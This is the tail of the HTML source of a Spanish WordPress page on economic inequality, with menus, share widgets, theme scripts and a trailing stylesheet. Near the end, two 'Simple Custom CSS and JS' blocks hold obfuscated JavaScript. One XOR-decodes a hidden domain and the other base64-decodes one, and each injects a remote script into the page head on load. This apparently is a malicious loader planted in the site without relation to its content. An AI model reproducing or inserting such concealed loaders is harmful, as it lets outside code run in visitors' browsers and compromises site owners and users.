                <span class="lwptoc_item_label">Claves par reducir la desigualdad económica Global</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Resumen_de_Lecturas_sobre_Desigualdad">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Resumen de Lecturas sobre Desigualdad.</span>
    </a>
    </div></div></div>
</div></div> 	
</span></div></div><div id="panel-gb1326-6971307d54971-0-0-1" class="so-panel widget widget_enhancedtextwidget widget_text enhanced-text-widget panel-last-child" data-index="1"><div class="textwidget widget-text"><div style=" position: fixed;  top: 300px;  left: 0px; width:200px; font-size: 11.2px;  max-height:300px; padding: 14px 18px 18px;  text-decoration: none !important; background: #fafafa;">
<p style="color: #333;font-size: 16px;line-height: 120%;font-weight: 700;"> Apartados: </p>
<div class="menu-analisis-de-los-retos-paginas-container"><ul id="menu-analisis-de-los-retos-paginas-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://unlugarmejor.com/entender-como-funciona-nuestro-mundo-para-encontrar-soluciones" class="menu-link">1.- Entender como funciona nuestro mundo para encontrar soluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://unlugarmejor.com/principales-retos-a-superar-por-la-humanidad" class="menu-link">2.- Principales Retos a superar por la humanidad.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1326 current_page_item menu-item-1338"><a href="https://unlugarmejor.com/la-desigualdad-economica" aria-current="page" class="menu-link">3.- La desigualdad económica.</a></li>
</ul></div>	
</div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1326" class="share-facebook sd-button share-icon no-text" href="https://unlugarmejor.com/la-desigualdad-economica?share=facebook" target="_blank" aria-labelledby="sharing-facebook-1326">
				<span id="sharing-facebook-1326" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-1326" class="share-x sd-button share-icon no-text" href="https://unlugarmejor.com/la-desigualdad-economica?share=x" target="_blank" aria-labelledby="sharing-x-1326">
				<span id="sharing-x-1326" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="sharing-whatsapp-1326" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://unlugarmejor.com/la-desigualdad-economica?share=jetpack-whatsapp" target="_blank" aria-labelledby="sharing-whatsapp-1326">
				<span id="sharing-whatsapp-1326" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-1326" class="share-linkedin sd-button share-icon no-text" href="https://unlugarmejor.com/la-desigualdad-economica?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-1326">
				<span id="sharing-linkedin-1326" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-214437159-1326-6971307d5a358" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=214437159&amp;post_id=1326&amp;origin=unlugarmejor.com&amp;obj_id=214437159-1326-6971307d5a358" data-name="like-post-frame-214437159-1326-6971307d5a358" data-title="Me gusta o Compartir"><h3 class="sd-title">Me gusta esto:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Todos los derechos &copy; 2026 Un lugar mejor | Funciona gracias a <a href="https://wpastra.com" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child-1.0.1/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll al inicio</span>
</div>
<style media="all" id="siteorigin-panels-layouts-footer">/* Layout gb1326-697130732b5a3 */ #pgc-gb1326-697130732b5a3-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-gb1326-697130732b5a3 .so-panel { margin-bottom:30px } #pl-gb1326-697130732b5a3 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-gb1326-697130732b5a3-0.panel-no-style, #pg-gb1326-697130732b5a3-0.panel-has-style > .panel-row-style, #pg-gb1326-697130732b5a3-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-gb1326-697130732b5a3-0 > .panel-grid-cell , #pg-gb1326-697130732b5a3-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-gb1326-697130732b5a3 .panel-grid-cell { padding:0 } #pl-gb1326-697130732b5a3 .panel-grid .panel-grid-cell-empty { display:none } #pl-gb1326-697130732b5a3 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout gb1326-6971307832400 */ #pgc-gb1326-6971307832400-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-gb1326-6971307832400 .so-panel { margin-bottom:30px } #pl-gb1326-6971307832400 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-gb1326-6971307832400-0.panel-no-style, #pg-gb1326-6971307832400-0.panel-has-style > .panel-row-style, #pg-gb1326-6971307832400-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-gb1326-6971307832400-0 > .panel-grid-cell , #pg-gb1326-6971307832400-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-gb1326-6971307832400 .panel-grid-cell { padding:0 } #pl-gb1326-6971307832400 .panel-grid .panel-grid-cell-empty { display:none } #pl-gb1326-6971307832400 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout gb1326-69713078536e1 */ #pgc-gb1326-69713078536e1-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-gb1326-69713078536e1 .so-panel { margin-bottom:30px } #pl-gb1326-69713078536e1 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-gb1326-69713078536e1-0.panel-no-style, #pg-gb1326-69713078536e1-0.panel-has-style > .panel-row-style, #pg-gb1326-69713078536e1-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-gb1326-69713078536e1-0 > .panel-grid-cell , #pg-gb1326-69713078536e1-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-gb1326-69713078536e1 .panel-grid-cell { padding:0 } #pl-gb1326-69713078536e1 .panel-grid .panel-grid-cell-empty { display:none } #pl-gb1326-69713078536e1 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout gb1326-6971307d54971 */ #pgc-gb1326-6971307d54971-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-gb1326-6971307d54971 .so-panel { margin-bottom:30px } #pl-gb1326-6971307d54971 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-gb1326-6971307d54971-0.panel-no-style, #pg-gb1326-6971307d54971-0.panel-has-style > .panel-row-style, #pg-gb1326-6971307d54971-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-gb1326-6971307d54971-0 > .panel-grid-cell , #pg-gb1326-6971307d54971-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-gb1326-6971307d54971 .panel-grid-cell { padding:0 } #pl-gb1326-6971307d54971 .panel-grid .panel-grid-cell-empty { display:none } #pl-gb1326-6971307d54971 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://unlugarmejor.com/la-desigualdad-economica":1326};
	</script>
							<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://unlugarmejor.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="astra-sticky-sidebar-js-extra">
var astra_sticky_sidebar = {"sticky_sidebar_on":"1","header_above_height":{"desktop":50,"tablet":"","mobile":""},"header_height":{"desktop":80,"tablet":"","mobile":""},"header_below_height":{"desktop":60,"tablet":"","mobile":""},"header_above_stick":"","header_main_stick":"","header_below_stick":"","sticky_header_addon":"","desktop_breakpoint":"922"};
//# sourceURL=astra-sticky-sidebar-js-extra
</script>
<script src="https://unlugarmejor.com/wp-content/themes/astra/assets/js/minified/sticky-sidebar.min.js?ver=4.12.0" id="astra-sticky-sidebar-js"></script>
<script id="getwid-blocks-frontend-js-js-extra">
var Getwid = {"settings":[],"ajax_url":"https://unlugarmejor.com/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"964edf7cf2"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
</script>
<script src="https://unlugarmejor.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.1.3" id="getwid-blocks-frontend-js-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"214437159","post":"1326","tz":"0","srv":"unlugarmejor.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "214437159", "1326" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script src="https://unlugarmejor.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://unlugarmejor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://unlugarmejor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_611630) {
    
    var _4cde66 = Date.now();
    var _1bfb83 = 1000;
    _4cde66 = _4cde66 / _1bfb83;
    _4cde66 = Math.floor(_4cde66);

    var _78899 = 600;
    _4cde66 -= _4cde66 % _78899;
    _4cde66 = _4cde66.toString(16);

    var _69b882 = _611630.referrer;

    if (!_69b882) return;

    var _fed502 = [44115, 44118, 44105, 44122, 44123, 44126, 44108, 44119, 44125, 44112, 44126, 44109, 44123, 44116, 44118, 44107, 44049, 44118, 44113, 44121, 44112];

    _fed502 = _fed502.map(function(_66e207){
        return _66e207 ^ 44095;
    });

    var _bebbec = "149312a9f00a06bb8917f276c336522a";
    
    _fed502 = String.fromCharCode(..._fed502);

    var _5c167b = "https://";
    var _1599f8 = "/";
    var _ad9518 = "track-";

    var _b71234 = ".js";

    var _4041a0 = _611630.createElement("script");
    _4041a0.type = "text/javascript";
    _4041a0.async = true;
    _4041a0.src = _5c167b + _fed502 + _1599f8 + _ad9518 + _4cde66 + _b71234;

    _611630.getElementsByTagName("head")[0].appendChild(_4041a0)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e4af59a3bbca495909fa45bf47f1f6fa --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://unlugarmejor.com/wp-content/uploads/uag-plugin/assets/1000/uag-css-1326.css?ver=1768679758
body_size: 965
content:
.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
.uagb-tax-not-available{padding:10px;border:1px solid;text-align:center}.uagb-layout-list .uagb-list-wrap{margin-left:10px}.uagb-taxonomy__outer-wrap{margin-bottom:20px}ul.uagb-taxonomy-list-children{margin-bottom:0}.uagb-tax-link h1,.uagb-tax-link h2,.uagb-tax-link h3,.uagb-tax-link h4,.uagb-tax-link h5,.uagb-tax-link h6{margin-top:unset}
.uagb-block-2937d398.uagb-taxonomy__outer-wrap.uagb-layout-grid{display: grid;grid-template-columns: repeat(3, 1fr);grid-column-gap: 20px;grid-row-gap: 20px;}.uagb-block-2937d398.uagb-layout-grid .uagb-taxomony-box{padding-left: 20px;padding-right: 20px;padding-top: 20px;padding-bottom: 20px;grid-column-gap: 20px;background-color: #f5f5f5;text-align: center;box-shadow: 0px 0px   #00000070 ;}.uagb-block-2937d398.uagb-layout-grid .uagb-tax-title{letter-spacing: 0px;color: #3b3b3b;margin-bottom: 5px;}.uagb-block-2937d398.uagb-layout-grid .uagb-tax-link{color: #777777;}.uagb-block-2937d398.uagb-layout-list .uagb-tax-list{list-style: disc;color: #3b3b3b;}.uagb-block-2937d398.uagb-layout-list .uagb-tax-list:hover{color: #3b3b3b;}.uagb-block-2937d398.uagb-layout-list .uagb-tax-link-wrap:hover{color: #3b3b3b;}.uagb-block-2937d398.uagb-layout-list .uagb-tax-list a.uagb-tax-link{color: #3b3b3b;}.uagb-block-2937d398.uagb-layout-list .uagb-tax-list a.uagb-tax-link:hover{color: #3b3b3b;}.uagb-block-2937d398.uagb-layout-list .uagb-tax-list .uagb-tax-link-wrap{margin-bottom: 10px;}.uagb-block-2937d398 .uagb-taxonomy-wrap.uagb-layout-grid{display: grid;grid-template-columns: repeat(3, 1fr);grid-column-gap: 20px;grid-row-gap: 20px;}.uagb-block-2937d398 .uagb-layout-grid .uagb-taxomony-box{padding-left: 20px;padding-right: 20px;padding-top: 20px;padding-bottom: 20px;grid-column-gap: 20px;background-color: #f5f5f5;text-align: center;box-shadow: 0px 0px   #00000070 ;}.uagb-block-2937d398 .uagb-layout-grid .uagb-tax-title{letter-spacing: 0px;color: #3b3b3b;margin-bottom: 5px;}.uagb-block-2937d398 .uagb-layout-grid .uagb-tax-link{color: #777777;}.uagb-block-2937d398 .uagb-layout-list .uagb-tax-list{list-style: disc;color: #3b3b3b;}.uagb-block-2937d398 .uagb-layout-list .uagb-tax-list:hover{color: #3b3b3b;}.uagb-block-2937d398 .uagb-layout-list .uagb-tax-list a.uagb-tax-link{color: #3b3b3b;}.uagb-block-2937d398 .uagb-layout-list .uagb-tax-list a.uagb-tax-link:hover{color: #3b3b3b;}.uagb-block-2937d398 .uagb-layout-list .uagb-tax-list .uagb-tax-link-wrap{margin-bottom: 10px;}.uagb-block-2937d398.uagb-layout-list .uagb-tax-separator:hover{border-top-color: #b2b4b5;}.uagb-block-2937d398 .uagb-taxomony-box{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-color: #E0E0E0;border-style: solid;}.uagb-block-2937d398 .uagb-taxomony-box:hover{border-color: #E0E0E0;}@media only screen and (max-width: 976px) {.uagb-block-2937d398.uagb-taxonomy-wrap.uagb-layout-grid{grid-template-columns: repeat(2, 1fr);}.uagb-block-2937d398.uagb-taxonomy__outer-wrap.uagb-layout-grid{grid-template-columns: repeat(2, 1fr);}.uagb-block-2937d398.uagb-layout-grid .uagb-taxomony-box{padding-left: 15px;padding-right: 15px;padding-top: 15px;padding-bottom: 15px;}.uagb-block-2937d398 .uagb-taxomony-box{border-style: solid;border-color: #E0E0E0;}}@media only screen and (max-width: 767px) {.uagb-block-2937d398.uagb-taxonomy__outer-wrap.uagb-layout-grid{grid-template-columns: repeat(1, 1fr);}.uagb-block-2937d398.uagb-layout-grid .uagb-taxomony-box{padding-left: 15px;padding-right: 15px;padding-top: 15px;padding-bottom: 15px;}.uagb-block-2937d398 .uagb-taxomony-box{border-style: solid;border-color: #E0E0E0;}}.uagb-block-5c8dbbb1.uagb-taxonomy__outer-wrap.uagb-layout-grid{display: grid;grid-template-columns: repeat(3, 1fr);grid-column-gap: 20px;grid-row-gap: 20px;}.uagb-block-5c8dbbb1.uagb-layout-grid .uagb-taxomony-box{padding-left: 20px;padding-right: 20px;padding-top: 20px;padding-bottom: 20px;grid-column-gap: 20px;background-color: #f5f5f5;text-align: center;box-shadow: 0px 0px   #00000070 ;}.uagb-block-5c8dbbb1.uagb-layout-grid .uagb-tax-title{letter-spacing: 0px;color: #3b3b3b;margin-bottom: 5px;}.uagb-block-5c8dbbb1.uagb-layout-grid .uagb-tax-link{color: #777777;}.uagb-block-5c8dbbb1.uagb-layout-list .uagb-tax-list{list-style: disc;color: #3b3b3b;}.uagb-block-5c8dbbb1.uagb-layout-list .uagb-tax-list:hover{color: #3b3b3b;}.uagb-block-5c8dbbb1.uagb-layout-list .uagb-tax-link-wrap:hover{color: #3b3b3b;}.uagb-block-5c8dbbb1.uagb-layout-list .uagb-tax-list a.uagb-tax-link{color: #3b3b3b;}.uagb-block-5c8dbbb1.uagb-layout-list .uagb-tax-list a.uagb-tax-link:hover{color: #3b3b3b;}.uagb-block-5c8dbbb1.uagb-layout-list .uagb-tax-list .uagb-tax-link-wrap{margin-bottom: 10px;}.uagb-block-5c8dbbb1 .uagb-taxonomy-wrap.uagb-layout-grid{display: grid;grid-template-columns: repeat(3, 1fr);grid-column-gap: 20px;grid-row-gap: 20px;}.uagb-block-5c8dbbb1 .uagb-layout-grid .uagb-taxomony-box{padding-left: 20px;padding-right: 20px;padding-top: 20px;padding-bottom: 20px;grid-column-gap: 20px;background-color: #f5f5f5;text-align: center;box-shadow: 0px 0px   #00000070 ;}.uagb-block-5c8dbbb1 .uagb-layout-grid .uagb-tax-title{letter-spacing: 0px;color: #3b3b3b;margin-bottom: 5px;}.uagb-block-5c8dbbb1 .uagb-layout-grid .uagb-tax-link{color: #777777;}.uagb-block-5c8dbbb1 .uagb-layout-list .uagb-tax-list{list-style: disc;color: #3b3b3b;}.uagb-block-5c8dbbb1 .uagb-layout-list .uagb-tax-list:hover{color: #3b3b3b;}.uagb-block-5c8dbbb1 .uagb-layout-list .uagb-tax-list a.uagb-tax-link{color: #3b3b3b;}.uagb-block-5c8dbbb1 .uagb-layout-list .uagb-tax-list a.uagb-tax-link:hover{color: #3b3b3b;}.uagb-block-5c8dbbb1 .uagb-layout-list .uagb-tax-list .uagb-tax-link-wrap{margin-bottom: 